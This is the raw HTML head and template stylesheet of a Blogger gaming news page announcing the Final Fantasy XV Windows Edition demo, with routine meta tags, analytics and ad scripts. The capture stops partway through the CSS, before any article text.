

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html
body_size: 48019
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8476750591693071608/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' property='og:url'/>
<meta content='FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/w1200-h630-p-k-no-nu/keyart01.png' property='og:image'/>
<title>
FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26 - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png' name='twitter:image'/>
<meta content='FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
